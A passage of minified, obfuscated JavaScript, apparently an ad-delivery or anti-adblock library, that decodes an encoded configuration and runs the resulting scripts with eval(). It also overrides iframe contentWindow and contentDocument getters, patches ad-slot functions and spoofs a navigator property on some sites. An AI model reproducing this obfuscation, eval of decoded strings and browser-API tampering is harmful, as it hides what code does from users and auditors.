p98r4rw6ahpahabrvr9rva2ax9r4rw69abrwv6rk,rkaxva5rwabrwv6aca0agrxrkrqrkax98rx6abrcavrxcv8rxahrjahawrk,rkrw6a5rx8abaca0agrxa5rkrqgbrk8a0agrxrkrqrkrnrwdabsahagrxa5a5ahabs96rk,rko9aga0rxrkrqrkrjawr3ayrkaia8ai,rkv8rwr4rw69ag2da5rkrqgbrka5rxagrxraabv8rkrqrka5rxraabrwv6rvr9rva2abrxfabahrarx6abrx8rvr9rvxdrwoahr4axabah9dahrjayna4awayr3iayrjay4a4ahr3rkaia8,rkdrwa59avagrxy9abrworx2da5rkrqab8a0rx,rk9dpa5rkrqgbrk9raabrworxrkrqab8a0rx,rkda5axredrkrqrkrbayr3ir34ayqrk,rkabrwprxva0abrkrqr3awawawaw,rkdrwa59avagrxap9agagav9rarzrkrqab8a0rx,rkr4axabrkrqbrkpraprkrqrkaxa0avagrwa5srx8rk,rkax9absrkrqrka1rbay44ayayr3qa1a3a9rcr5rea3urciawawfr34awrccvvabrx8rcr3nrk,rka5agvabredrkrqrkdrwoahr4axabah9dahrjayna4awayr3iayrjay4a4ahr3rk,rk8rxc8rxa5srcrw6abrx8o9agrkrqiawawawaw,rkrwa5aprwfrxda3rw1rxrkrqc9aga5rx,rk8rxa5rw1rxrkrqab8a0rx,rkax8rxavrwdrkrqbrk9raabrworxrkrqab8a0rx,rkabaoaxrxrkrqrkcaga0frk,rkravdrxrkrqrkrsrwpvabaork,rkrnrxava5rwabrxredrkrqrkrsrwpvabaork,rkdrwa59avagrxka5rx8a3ao6rarkrqab8a0rxai,rk9axa5an69avagrxdrkrqab8a0rx,rkab98r4rxabrw6r4rkrqgbrkrzrxaorkrqrkcaga0raabrc9drcr48va0axrk,rkrxfax8rxa5a5rwv6rkrqrka3ab8rw6r4r1t9absa2cagvv8r1t9absa2896dvpr1azrv*rvrjawazrv+rvrjazrkai,brkrzrxaorkrqrkra9abrxr4v8aork,rko9aga0rxrkrqgrka59agrxrka8aia8,rka5agvabu98r4rxabrw6r4rkrqgbrkrzrxaorkrqrk9drcr48va0axrk,rko9aga0rxrkrqrk9drcvaxabrkai,brkrzrxaorkrqrk9drcsrk,rkrxfax8rxa5a5rwv6rkrqrka3ab8rw6r4r1r16rxrnrvaj9abrxaza2r4rxabkuaq7va08a5r1azazrkai,brkrzrxaorkrqrkr46r4axrcr48va0axrk,rkrxfax8rxa5a5rwv6rkrqrkza3a7ya2a5ab8rw6r4rwcaor1ga3ab8rw6r4r1t9absa2cagvv8r1t9absa2896dvpr1azrv*rvrjawawazaza8azrkaia8aiaia8,rkrzrxrxaxa78rwr4rw69ag2rararxaxab9avagrx2da5rkrqab8a0rxaia8,rkrwa52raabrworxrkrqab8a0rx,rkrxorx6aba39paxagrxac9abrwvrkrqawa2rjr3ir3iiqqnrjqr3nrja4a4i,rkrwa5k68rxr4rwa5abrx8rxdrkrqc9aga5rx,rka5sva0agd2axaxagaoa6dax8rkrqc9aga5rx,rkrwa5ka3rkrqab8a0rx,rkrava06ab8aorkrqrkka3rk,rkorx8a5rwv6rkrqrkoqa24a2ayirkai";if(18===e[t(1464)])return null;const n=(0,B.OC)(decodeURI(e));if(!n)throw t(908);return n}catch(e){const n=t(806)[t(1955)](e);return U.A[t(826)](n),null}},G=(t,e,n,r)=>{const i=a1D;t[i(465)]((t=>i(2694)===t[i(3168)]||i(3133)===t[i(3168)]&&e||i(1264)===t[i(3168)]&&e&&n||i(1642)===t[i(3168)]&&!e))[i(2273)]((t=>(t=>{const e=i;try{const n=t[e(2979)][e(962)](/\{\{\s*url\((.*?)\)\s*\}\}/g,((t,n)=>(0,N.Wq)({protectUrlContext:r,url:n,endpoint:M.A[e(3109)]})))[e(962)](/\{\{\s*id\((.*?)\)\s*\}\}/g,((t,e)=>(0,f.md)(e)));t[e(1695)]&&X(n),t[e(2200)]&&window[e(487)]((()=>X(n)),t[e(2200)][e(1493)]),t[e(2620)]&&window[e(1880)](t[e(2620)][e(846)],(()=>X(n)))}catch(t){console[e(826)](t)}})(t)))},X=Q=>{const xN=a1D;try{eval(Q)}catch(t){M.A[xN(860)]&&console[xN(826)](xN(2473),t)}}},2691:(j,q,u)=>{"use strict";const xU=a1D;u.d(q,{Hz:()=>X,b9:()=>G,bb:()=>m,hQ:()=>Y});var M=u(7549),B=u(2997),f=u(6516);const N=xU(3232),U={querySelectorAll:()=>[]},g={postMessage:()=>null,document:U,parent:window};function G(){const t=xU;B.A[t(2817)]();const e=Object[t(2456)](HTMLIFrameElement[t(3286)],t(2005));Object[t(3262)](HTMLIFrameElement[t(3286)],t(2005),{get:function(){const n=t;if(this[n(619)](N))return g;for(var r=arguments[n(1464)],i=new Array(r),o=0;o<r;o++)i[o]=arguments[o];return e[n(2030)][n(1478)](this,...i)}});const n=Object[t(2456)](HTMLIFrameElement[t(3286)],t(2140));Object[t(3262)](HTMLIFrameElement[t(3286)],t(2140),{get:function(){const e=t;if(this[e(619)](N))return U;for(var r=arguments[e(1464)],i=new Array(r),o=0;o<r;o++)i[o]=arguments[o];return n[e(2030)][e(1478)](this,...i)}})}function X(t){t[xU(2274)](N,"")}function Q(){const t=xU,e=navigator[t(2794)][t(1554)]();return![t(3017),t(1045),t(2207),t(1408),t(454),t(2497)][t(2637)]((n=>e[t(2918)](n)))&&[t(1895),t(2595)][t(2637)]((n=>e[t(2918)](n)))}function x(t,e){return(0,f.c)(((n,r)=>{const i=a1D;let o=0;t[i(2273)]((s=>{const a=i;s[a(2143)]((r=>{const i=a;e(r)&&n(!0),++o===t[i(1464)]&&n(!1)}))[a(2941)](r)}))}))}function Y(t){const e=xU,n=/__#\{(.*?)\}#__/gi,r=[];let i=0,o=null;for(;null!==(o=n[e(3210)](t));)r[e(2361)](t[e(798)](i,o[e(2766)])),r[e(2361)](R(o[1])),i=o[e(2766)]+o[0][e(1464)];return r[e(2361)](t[e(798)](i)),r[e(1935)]("")}function R(c){const xa=xU;try{const V=eval(c);return null===V?xa(433):void 0===V?xa(2445):V[xa(1711)]()}catch(t){return console[xa(826)](t),t[xa(1711)]()}}function m(t){const e=xU;[e(854),e(1310),e(1679),e(1450),e(1530),e(2522),e(375),e(1553),e(2981),e(831),e(2031)][e(2637)]((t=>location[e(2747)][e(730)](t)))&&Object[e(3262)](t,e(2584),{get:function(){return 8}})}const i=(t,e,n)=>{const r=xU;let i={targeting:{}};const o={addService:()=>o,defineSizeMapping:()=>o,getAdUnitPath:()=>t,getOutOfPage:()=>r(2780)===e,getResponseInformation:()=>o,getSlotElementId:()=>n,setCollapseEmptyDiv:()=>o,setConfig:t=>(i={...i,...t},o),getConfig:t=>i[t],setTargeting:(t,e)=>(i[r(526)][t]=e,o),clearTargeting:()=>(i[r(526)]={},o),getTargeting:t=>{var e;return null!==(e=i[r(526)][t])&&void 0!==e?e:[]},getTargetingKeys:()=>Object[r(2739)](i[r(526)]),getTargetingMap:()=>i[r(526)],setForceSafeFrame:t=>o};return o};function a(t){const e=xU;window[e(2680)]=window[e(2680)]||{},window[e(2680)][e(1518)]=window[e(2680)][e(1518)]||[];const n=function(){const n=e,r=window[n(2680)][n(2942)];window[n(2680)][n(2942)]=function(e,o){const s=n;if(o===window[s(2680)][s(606)][s(1186)][s(1879)]||t[s(2637)]((t=>e[s(1554)]()[s(2918)](t[s(1554)]()))))return M.A[s(860)](s(2090),e),i(e,s(2780),s(2496));for(var a=arguments[s(1464)],c=new Array(a>2?a-2:0),l=2;l<a;l++)c[l-2]=arguments[l];return r[s(1478)](this,e,o,...c)}};try{window[e(2680)][e(1518)][e(3295)](n)}catch(t){M.A[e(826)](e(343)+t),window[e(2680)][e(1518)][e(2361)](n),window[e(2680)][e(1518)][e(2361)]((()=>{const t=e,n=window[t(2680)][t(1038)]()[t(437)]()[t(465)]((e=>e[t(484)]()))[t(465)]((e=>e[t(2616)]()[t(1554)]()[t(2918)](t(2496))));n[t(1464)]>0&&(M.A[t(860)](t(3083)+n[t(316)]((e=>e[t(2616)]()))[t(1935)](", ")),window[t(2680)][t(490)](n))}))}}function z(t){const e=xU;if(0===t[e(1464)])return;window[e(2680)]=window[e(2680)]||{},window[e(2680)][e(1518)]=window[e(2680)][e(1518)]||[];const n=function(){const n=e,r=window[n(2680)][n(2471)];window[n(2680)][n(2471)]=function(e,o,s){const a=n,c=t[a(465)]((t=>e[a(2918)](t)));if(c[a(1464)]>0)return M.A[a(860)](a(1744),e,a(976),c[a(1935)](", "),"]"),i(e,o,s);for(var l=arguments[a(1464)],u=new Array(l>3?l-3:0),d=3;d<l;d++)u[d-3]=arguments[d];return r[a(1478)](this,e,o,s,...u)}};try{window[e(2680)][e(1518)][e(3295)](n)}catch(r){M.A[e(826)](e(343)+r),window[e(2680)][e(1518)][e(2361)](n),window[e(2680)][e(1518)][e(2361)]((()=>{const n=e,r=window[n(2680)][n(1038)]()[n(437)]()[n(465)]((e=>t[n(2637)]((t=>e[n(2616)]()[n(2918)](t)))));r[n(1464)]>0&&(M.A[n(860)](n(1089)+r[n(316)]((t=>t[n(2616)]()))[n(1935)](", ")),window[n(2680)][n(490)](r))}))}}function w(){const t=xU;(arguments[t(1464)]>0&&void 0!==arguments[0]?arguments[0]:[t(1273)])[t(2273)]((e=>{const n=t;window[e]=window[e]||{},window[e][n(2858)]=window[e][n(2858)]||[],window[e][n(2858)][n(2361)]((function(){const t=n,r=function(t){const n=a1D;try{t&&n(2643)==typeof t[n(350)]&&(M.A[n(860)](n(1745)[n(1955)](e),t[n(350)]),setTimeout((()=>t[n(350)]([])),0)),M.A[n(860)](n(1010)[n(1955)](e),t)}catch(t){M.A[n(826)](n(2860)[n(1955)](e),t)}return Promise[n(2874)]({bids:[],timedOut:[],auctionId:null})};r[t(856)]=function(n){const r=t;return r(2643)!=typeof n||M.A[r(860)](""[r(1955)](e,r(3084))[r(1955)](n)),n},window[e][t(1721)]=r,window[e][t(3230)]=function(){const n=t;M.A[n(860)](n(2372)[n(1955)](e,n(749)))},window[e][t(3371)]=function(){const n=t;M.A[n(860)](n(2372)[n(1955)](e,n(2228)))},window[e][t(1562)]=function(){const n=t;return M.A[n(860)](n(2372)[n(1955)](e,n(1910))),{}}}))}))}},6964:(t,e,n)=>{"use strict";const r=a1D;n.d(e,{aX:()=>s,uD:()=>a});var i=n(1221);const o=r(2185);function s(){const t=r,e=i.A[t(2030)](o);return e?t(2619)===e:void 0}function a(t){const e=r;i.A[e(1625)](o,t[e(1711)]())}},5679:(t,e,n)=>{"use strict";n.d(e,{P:()=>r});const r=t=>{const e=a1D;if(Object[e(1323)])return Object[e(1323)](t);{const n={};return t[e(2273)](((t,e)=>n[e]=t)),n}}},5408:(t,e,n)=>{"use strict";const r=a1D;n.d(e,{T:()=>i});const i=r(2501)},7401:(t,e,n)=>{"use strict";const r=a1D;n.d(e,{A:()=>l});var i=n(8485),o=n(1783),s=n(9754),a=n(6391),c=n(6516);class l{static[r(1881)](t){const e=r;if(!t[e(2881)])return 0;let n;for(n=0;n<t[e(2881)][e(595)][e(1464)]&&t[e(2881)][e(595)][n]!==t;n++);return n}static[r(3214)](){const t=r;let e=arguments[t(1464)]>0&&void 0!==arguments[0]?arguments[0]:window;try{return e[t(1030)]!==e[t(2787)]}catch(t){return!0}}static[r(2593)](){const t=r;if(void 0!==l[t(1301)])return l[t(1301)];if(!l[t(3214)]())return l[t(1301)]=!1,!1;if(window[t(2605)][t(418)][t(411)](t(2555))||(0,o.EW)(window[t(2605)][t(418)]))return l[t(1301)]=!0,!0;try{if((window[t(2605)][t(418)][t(2918)]("#")?window[t(2605)][t(418)][t(798)](0,window[t(2605)][t(418)][t(1445)]("#")):window[t(2605)][t(418)])===(window[t(2656)][t(2605)][t(418)][t(2918)]("#")?window[t(2656)][t(2605)][t(418)][t(798)](0,window[t(2656)][t(2605)][t(418)][t(1445)]("#")):window[t(2656)][t(2605)][t(418)]))return l[t(1301)]=!0,!0}catch(t){}return l[t(1301)]=!1,!1}static[r(872)](){const t=r;if(!this[t(3214)]())return!1;try{return window[t(2656)][t(2605)][t(418)],!1}catch(t){return!0}}static[r(2095)](t){const e=r,n=e(1329);let i=t[n];return i||(i=a.A[e(353)](),t[n]=i),i}static[r(2744)](t){const e=r,n=document[e(933)](e(2712)),i=s.A[e(2030)]()[e(1473)][e(2030)][e(1478)](t);for(let t=0;t<i[e(1464)];t++){const r=i[t];s.A[e(2030)]()[e(2750)][e(1478)](n,r[e(2294)],r[e(3173)])}return s.A[e(2030)]()[e(760)][e(1625)][e(1478)](n,s.A[e(2030)]()[e(760)][e(2030)][e(1478)](t)),n}static[r(1447)](t,e){const n=r;e[n(3011)]?s.A[n(2030)]()[n(892)][n(1478)](e[n(1198)],t,e[n(3011)]):s.A[n(2030)]()[n(477)][n(1478)](e[n(1198)],t)}static async[r(981)](t,e){const n=r;if(s.A[n(2030)]()[n(3361)][n(1478)](t,n(2428))&&!s.A[n(2030)]()[n(3361)][n(1478)](t,n(3149))){const r=(0,c.c)((e=>{const r=n;s.A[r(2030)]()[r(1809)][r(1478)](t,r(859),(()=>{e()})),s.A[r(2030)]()[r(1809)][r(1478)](t,r(826),(()=>{e()}))}));return e[n(2881)][n(2650)](t,e),r}return e[n(2881)][n(2650)](t,e),(0,c.c)((t=>t()))}static async[r(946)](t,e){const n=r;if(s.A[n(2030)]()[n(3361)][n(1478)](e,n(2428))&&!s.A[n(2030)]()[n(3361)][n(1478)](e,n(3149))){const r=(0,c.c)((t=>{const r=n;s.A[r(2030)]()[r(1809)][r(1478)](e,r(859),(()=>{t()})),s.A[r(2030)]()[r(1809)][r(1478)](e,r(826),(()=>{t()}))}));return s.A[n(2030)]()[n(477)][n(1478)](t,e),r}return s.A[n(2030)]()[n(477)][n(1478)](t,e),(0,c.c)((t=>t()))}}(0,i.A)(l,r(1301),void 0)},7194:(t,e,n)=>{"use strict";const r=a1D;n.d(e,{A:()=>l});var i=n(8485),o=n(9754),s=n(5281),a=n(7549),c=n(6516);class l{static[r(3250)](t){const e=r;return!!(t&&t instanceof Element)&&e(1156)===window[e(661)](t)[e(1702)]}static[r(1550)](t){const e=r;return!!(t&&t instanceof Element)&&e(1134)===window[e(661)](t)[e(1029)]}static[r(3130)](t){const e=r;if(!(t&&t instanceof Element))return!1;let n=!1;const i=o.A[e(2030)](window)[e(2353)][e(2030)][e(1478)](t)[e(1702)],s=window[e(661)](t);return e(1156)===s[e(1702)]&&(o.A[e(2030)](window)[e(2353)][e(2030)][e(1478)](t)[e(1702)]=e(503),e(1156)===s[e(1702)]&&(n=!0)),""===i?o.A[e(2030)](window)[e(2353)][e(2030)][e(1478)](t)[e(1871)](e(1702)):o.A[e(2030)](window)[e(2353)][e(2030)][e(1478)](t)[e(1702)]=i,n}static[r(1284)](t){const e=r;let n=t[e(1198)];for(;n;){if(this[e(3250)](n))return!0;n=n[e(1198)]}return!1}static async[r(346)](t){const e=r;return t instanceof HTMLIFrameElement?await this[e(916)](t):t instanceof Element&&this[e(2165)](t)}static async[r(916)](t){const e=r,n=new u(t);return await n[e(3141)]()}static[r(2165)](t){const e=r;if(!t||!document[e(1160)](t))return!1;if(this[e(3130)](t))return a.A[e(860)](e(1151)),!1;const n=t[e(855)]();return!(n.x+window[e(991)]+n[e(2992)]<-500&&(a.A[e(860)](e(978)),a.A[e(860)](e(2029)[e(1955)](n.x,e(1027))[e(1955)](n.y,e(1638))[e(1955)](window[e(991)],e(1005))[e(1955)](window[e(3135)],e(1576))[e(1955)](n[e(2992)],e(338))[e(1955)](n[e(1914)])),1))}static[r(1528)](t){const e=r;return function(){const e=a1D,n=window[e(661)](t);return e(2865)===t[e(716)][e(1554)]()||!(e(2670)!==t[e(716)][e(1554)]()||!(t[e(2428)]||n[e(3364)]&&e(1156)!==n[e(3364)]))||!(e(1416)!==t[e(716)][e(1554)]()||!n[e(3364)]||e(1156)===n[e(3364)])||"a"===t[e(716)][e(1554)]()}()&&this[e(3141)](t)}static[r(3141)](t){const e=r,n=window[e(661)](t);if(e(1156)===n[e(1702)])return!1;if(e(2993)!==n[e(1029)])return!1;if(parseFloat(n[e(2847)])<.2)return!1;if(t[e(1791)]<10||t[e(1831)]<10)return!1;let i=t[e(2881)];for(;i;){if(this[e(3130)](i))return!1;i=i[e(2881)]}return!0}static async[r(2270)](t){const e=r;for(const n of Array[e(721)](t[e(2247)](e(2670))))if(l[e(1528)](n))return!0;for(const n of Array[e(721)](t[e(2247)](e(2865))))if(l[e(1528)](n))return!0;for(const n of Array[e(721)](t[e(2247)](e(1416))))if(l[e(1528)](n))return!0;for(const n of Array[e(721)](t[e(2247)]("a")))if(l[e(1528)](n))return!0;const n=[];for(const r of Array[e(721)](t[e(2247)](e(970)))){const t=new u(r);n[e(2361)](t[e(3141)]())}return(await Promise[e(2694)](n))[e(2637)]((t=>!0===t))}static[r(3180)](t){u[r(2700)](t)}}class u{constructor(t){const e=r;this[e(970)]=t,(0,i.A)(this,e(2805),void 0),(0,i.A)(this,e(2299),!1),(0,i.A)(this,e(1535),0)}[r(3141)](){return(0,c.c)((t=>{const e=a1D;if(!l[e(3141)](this[e(970)]))return t(!1);this[e(1535)]&&window[e(1515)](this[e(1535)]),this[e(1535)]=o.A[e(2030)](window)[e(3162)][e(1478)](window,(()=>{const n=e;if(this[n(2299)])return void window[n(1515)](this[n(1535)]);if(!this[n(970)]||!o.A[n(2030)]()[n(1496)][n(2030)][n(1478)](this[n(970)]))return window[n(1515)](this[n(1535)]),t(!1);this[n(2805)]=new MessageChannel,this[n(2805)][n(2113)][n(511)]=e=>{const r=n,i=o.A[r(2030)]()[r(3298)][r(2030)][r(1478)](e);if(r(1909)==typeof i&&(0,s._)(i)){this[r(2299)]=!0;const e=(0,s.ks)(i);e===u[r(2631)]?t(!0):e===u[r(1648)]&&t(!1)}};const r=(0,s.md)(u[n(1510)]);o.A[n(2030)]()[n(1496)][n(2030)][n(1478)](this[n(970)])[n(1614)](r,"*",[this[n(2805)][n(3249)]])}),200),o.A[e(2030)](window)[e(609)][e(1478)](window,(()=>{const n=e;this[n(2299)]||(window[n(1515)](this[n(1535)]),t(!1))}),3e3)}))}[r(2245)](){const t=r;this[t(1535)]&&window[t(1515)](this[t(1535)]),this[t(2805)][t(2113)][t(511)]=null,this[t(2805)][t(3249)][t(511)]=null}static[r(2700)](t){const e=r;o.A[e(2030)](t)[e(1809)][e(1478)](t,e(2421),(async n=>{const r=e,i=o.A[r(2030)]()[r(3298)][r(2030)][r(1478)](n);if(r(1909)!=typeof i||!(0,s._)(i))return;const a=(0,s.ks)(i);if(a!==this[r(1510)]&&a!==this[r(3277)])return;const c=n[r(456)][0];c[r(1614)]((0,s.md)(u[r(1703)]));const d=await l[r(2270)](t[r(2604)])?u[r(2631)]:u[r(1648)];c[r(1614)]((0,s.md)(d))}))}}(0,i.A)(u,r(1510),r(1449)),(0,i.A)(u,r(3277),r(3069)),(0,i.A)(u,r(1703),r(2812)),(0,i.A)(u,r(2631),r(770)),(0,i.A)(u,r(1648),r(1116))},1221:(t,e,n)=>{"use strict";const r=a1D;n.d(e,{A:()=>s});var i=n(8485);const o=8e3;class s{static[r(2697)](t){this[r(1452)]=t}static[r(2030)](t){const e=r;let n=!(arguments[e(1464)]>1&&void 0!==arguments[1])||arguments[1],i=arguments[e(1464)]>2&&void 0!==arguments[2]?arguments[2]:e(1215);try{return n&&(t=a(t)),window[i][e(1463)](t)}catch(t){return""}}static[r(1625)](t,e){const n=r;let i=!(arguments[n(1464)]>2&&void 0!==arguments[2])||arguments[2],s=arguments[n(1464)]>3&&void 0!==arguments[3]?arguments[3]:n(1215);try{if(i&&(t=a(t)),!this[n(1452)])return window[s][n(1204)](t,e);(async function(){const r=n,{enableGpp:i=!1}={},a=await function(){const{tcfTimeoutMs:t=o,requireTcString:e=!0}={};return new Promise((async(n,r)=>{const i=a1D;try{var s,a;await function(){const t=a1D;let e=arguments[t(1464)]>0&&void 0!==arguments[0]?arguments[0]:o;return new Promise(((n,r)=>{const i=t,o=Date[i(2590)](),s=()=>{const t=i;t(2643)!=typeof window[t(2448)]?Date[t(2590)]()-o>e?r(new Error(t(2059))):setTimeout(s,50):n(window[t(2448)])};s()}))}(t);let c=!1;const l=t=>!(!t||i(1028)!==t[i(1864)]&&i(1475)!==t[i(1864)]||e&&!t[i(2777)]),u=(t,e)=>{const r=i;if(e&&!c&&l(t)){c=!0;try{var o,s;null===(o=(s=window)[r(2448)])||void 0===o||o[r(1478)](s,r(2438),2,(()=>{}),t[r(915)])}catch{}n(t)}};null===(s=(a=window)[i(2448)])||void 0===s||s[i(1478)](a,i(1880),2,u),setTimeout((()=>{c||r(new Error(i(2896)))}),t)}catch(t){r(t)}}))}();if(!function(t){const e=a1D;var n,r;return!!(null!==(n=null===(r=t[e(2633)])||void 0===r?void 0:r[e(430)])&&void 0!==n?n:{})[1]}(a))throw new Error(r(370));let c;if(i)try{c=await function(){const t=r;let e=arguments[t(1464)]>0&&void 0!==arguments[0]?arguments[0]:6e3;return new Promise(((n,r)=>{const i=t,o=Date[i(2590)](),s=()=>{const t=i;t(2643)!=typeof window[t(647)]?Date[t(2590)]()-o>e?r(new Error(t(1511))):setTimeout(s,50):(()=>{const e=t;try{var r,i,o,s;null===(r=(i=window)[e(647)])||void 0===r||r[e(1478)](i,e(1880),((t,r)=>{const i=e;r&&t&&(i(2461)===t[i(720)]||i(557)===t[i(720)])&&n(t)})),null===(o=(s=window)[e(647)])||void 0===o||o[e(1478)](s,e(2675),((t,r)=>{r&&t&&n({eventName:e(888),data:t})}))}catch{}})()};s()}))}()}catch(t){console[r(671)](t)}return{result:await Promise[r(2874)]((n=>{const i=r;let{tcData:o,gppInfo:a}=n;window[s][i(1204)](t,e)})({tcData:a,gppInfo:c})),tcData:a,gppInfo:c}})()[n(2941)]((t=>{}))}catch(t){}}static[r(2545)](t){const e=r;let n=!(arguments[e(1464)]>1&&void 0!==arguments[1])||arguments[1],i=arguments[e(1464)]>2&&void 0!==arguments[2]?arguments[2]:e(1215);try{return n&&(t=a(t)),window[i][e(1759)](t)}catch(t){}}}(0,i.A)(s,r(1452),!1);const a=t=>""[r(1955)](window[r(2605)][r(2197)],r(476))[r(1955)](btoa(t))},8125:(t,e,n)=>{"use strict";n.d(e,{B3:()=>a,I1:()=>i,Nq:()=>s});let r=!1;function i(){return r}const o=()=>{r=!0};function s(){const t=a1D;window[t(1880)](t(3326),o)}function a(){const t=a1D;window[t(2438)](t(3326),o)}},2997:(t,e,n)=>{"use strict";const r=a1D;n.d(e,{A:()=>s});const i={HTMLIFrameElement_contentWindow:()=>Object[r(2456)](HTMLIFrameElement[r(3286)],r(2005)),XMLHttpRequest_open:()=>a(window,r(3200),r(2126)),Window_decodeURIComponent:()=>a(window,r(664),r(695)),Window_fetch:()=>a(window,r(664),r(3343)),Element_setAttribute:()=>a(window,r(808),r(2274)),EventTarget_addEventListener:()=>a(window,r(1846),r(1880))},o=r(2127)+window[r(431)](window[r(2605)][r(418)]),s={get(){return this[r(2817)](),window[o]},collectOne(t){window[o]=window[o]||{},window[o][t]||(window[o][t]=i[t]())},collect(){const t=r;window[o]=window[o]||{};for(const[e,n]of Object[t(2051)](i))window[o][e]||(window[o][e]=n())}};function a(t,e,n){const i=r;var o,s,a;return i(2264)===e[i(1554)]()?t[n]:i(2604)===e?null===(o=t[i(2604)])||void 0===o?void 0:o[n]:i(2615)===e?null===(s=t[i(2615)])||void 0===s?void 0:s[n]:null===(a=t[e])||void 0===a||null===(a=a[i(3286)])||void 0===a?void 0:a[n]}},6516:(t,e,n)=>{"use strict";function r(t){const e=a1D,n=(e,n)=>{t(e,n)};return n[e(1711)]=()=>e(2990),new Promise(n)}n.d(e,{c:()=>r})},8039:(t,e,n)=>{"use strict";n.d(e,{y:()=>i});var r=n(6516);const i=async t=>(0,r.c)((e=>setTimeout(e,t)))},2418:(t,e,n)=>{"use strict";n.d(e,{R:()=>o});var r=n(6516),i=n(8039);const o=()=>(0,r.c)((async t=>{const e=a1D;for(document[e(1876)]&&t();!document[e(1876)];)await(0,i.y)(100);t()}))},1880:(t,e,n)=>{"use strict";const r=a1D;n.d(e,{G:()=>s});var i=n(6516);class o{constructor(t,e){const n=a1D;this[n(2192)]=t,this[n(1876)]=e}}class s{static[r(2365)](t,e){const n=r;let s=arguments[n(1464)]>2&&void 0!==arguments[2]?arguments[2]:"";return(0,i.c)(((r,i)=>{const a=n;try{const n=new XMLHttpRequest;n[a(2427)]=t=>{const e=a;4===n[e(1543)]&&r(new o(n[e(2192)],n[e(895)]))},n[a(2126)](t,e),n[a(1195)](s)}catch(t){i(t)}}))}}},6411:(t,e,n)=>{"use strict";n.d(e,{A:()=>i});var r=n(3772);const i={encode:function(t){const e=a1D;let n=arguments[e(1464)]>1&&void 0!==arguments[1]?arguments[1]:(0,r.i7)();return n.id+t[e(1009)]("")[e(316)]((t=>n[e(1495)][e(2918)](t)?String[e(2961)](n[e(1887)])+o(n[e(1495)],n[e(2704)],t):n[e(2076)][e(2918)](t)?String[e(2961)](n[e(1244)])+o(n[e(2076)],n[e(896)],t):o(n[e(668)],n[e(2159)],t)))[e(1935)]("")},decode:t=>{const e=a1D,n=(0,r.i7)(t[e(798)](0,4));if(!n)throw new Error(e(2669)+t);const i=t[e(798)](4);let o=0;return i[e(1009)]("")[e(316)]((t=>{const r=e;if(0==o&&t===String[r(2961)](n[r(1887)]))return o=1,"";if(0==o&&t===String[r(2961)](n[r(1244)]))return o=2,"";if(0!=o){const e=o;if(o=0,1==e)return n[r(2704)][r(2918)](t)?s(n[r(1495)],n[r(2704)],t):s(n[r(668)],n[r(2159)],t)+t;if(2==e)return n[r(896)][r(2918)](t)?s(n[r(2076)],n[r(896)],t):s(n[r(668)],n[r(2159)],t)+t;throw new Error(r(2783)+e)}return s(n[r(668)],n[r(2159)],t)}))[e(1935)]("")}};function o(t,e,n){const r=a1D;if(1!==n[r(1464)])throw new Error(r(1540));return t[r(2918)](n)?e[t[r(1445)](n)]:n}function s(t,e,n){const r=a1D;if(1!==n[r(1464)])throw new Error(r(1540));return e[r(2918)](n)?t[e[r(1445)](n)]:n}},3772:(t,e,n)=>{"use strict";const r=a1D;n.d(e,{i7:()=>s});var i=n(9141),o=n(6391);function s(t){const e=a1D;return t?u[e(2073)]((e=>e.id===t)):i.A[e(860)]?c[0]:o.A[e(1439)](c)}function a(t){const e=a1D,n=[e(3272),e(2260),e(1746),e(1393),e(1760),e(2425),e(1379),e(2158),e(3179)],r={};for(let i=0;i<n[e(1464)];i++){const o=t[i];r[atob(n[i])]=e(1909)==typeof o?atob(o):o}return r}const c=[[r(2080),r(2627),r(2101),117,r(1082),r(2905),57,r(1620),r(1743)],[r(1937),r(3031),r(2998),117,r(961),r(2875),115,r(1640),r(3183)],[r(2398),r(1682),r(1598),97,r(2612),r(444),114,r(1621),r(1499)],[r(2336),r(2844),r(2066),106,r(2024),r(3144),53,r(1801),r(1889)]][r(316)]((t=>a(t))),l=[[r(3319),r(2548),r(1504),119,r(3321),r(2907),102,r(297),r(1738)],[r(558),r(1628),r(3106),57,r(2282),r(1754),101,r(2284),r(3212)],[r(2210),r(2374),r(1767),102,r(1070),r(1163),56,r(3271),r(2824)],[r(2908),r(2381),r(3251),97,r(1922),r(2560),115,r(1715),r(2751)],[r(1266),r(1662),r(1866),121,r(1841),r(2232),110,r(1287),r(2707)],[r(837),r(2862),r(1040),118,r(3161),r(1336),115,r(524),r(495)],[r(2499),r(1424),r(784),112,r(1360),r(1636),114,r(2002),r(2673)],[r(2938),r(1690),r(1906),107,r(1637),r(669),104,r(1448),r(829)],[r(1650),r(2790),r(3095),115,r(360),r(1294),104,r(1191),r(2898)],[r(2202),r(1946),r(2214),97,r(2810),r(1974),101,r(295),r(1035)],[r(1542),r(1476),r(771),106,r(2799),r(417),107,r(858),r(3009)],[r(516),r(943),r(2354),102,r(2706),r(1001),57,r(634),r(1613)],[r(1964),r(2878),r(2266),103,r(649),r(1052),97,r(423),r(1111)],[r(852),r(1451),r(296),56,r(2280),r(1059),49,r(2539),r(1612)],[r(380),r(2811),r(467),111,r(974),r(3014),104,r(1008),r(1281)],[r(1136),r(453),r(1174),107,r(2526),r(313),50,r(1358),r(1758)]][r(316)]((t=>a(t))),u=[...c,...l]},5180:(t,e,n)=>{"use strict";const r=a1D;n.d(e,{$8:()=>m,Gb:()=>d,OC:()=>u,P:()=>h,Y_:()=>l,kZ:()=>a,oi:()=>f,xm:()=>c});var i=n(1221),o=n(6411),s=(n(9141),n(6391));function a(t){const e=a1D;return!!(t[e(2730)]||t[e(1667)]||t[e(2721)]||t[e(2296)]||t[e(1314)]||t[e(1726)]||t[e(1853)]||t[e(2928)]||t[e(505)]||t[e(1533)]||t[e(764)]||t[e(381)]||t[e(1546)]||t[e(1939)]||t[e(2807)]||t[e(2003)]||t[e(3125)]||t[e(1413)]||t[e(2269)]||t[e(1433)]||t[e(2603)]||t[e(1083)]||t[e(934)]||t[e(2879)])}const c=[r(1890),r(2871),r(1434),r(1246),r(2338),r(934),r(3339),r(2991),r(2928),r(2553),r(2745),r(505),r(1533),r(2580),r(1585),r(315),r(822),r(3139),r(1529),r(1407),r(2525),r(2740),r(1170),r(2542),r(3347),r(762),r(3074),r(1314),r(574),r(485),r(2848),r(1853),r(764),r(2721),r(2296),r(381),r(1726),r(1911),r(1546),r(1939),r(2807),r(1517),r(1905),r(2348),r(2278),r(650),r(2003),r(3125),r(1413),r(2269),r(1433),r(2603),r(3169),r(1083),r(2879),r(2554),r(3002)];function l(t){return void 0===t?-1:c[r(1445)](t)}function u(t){const 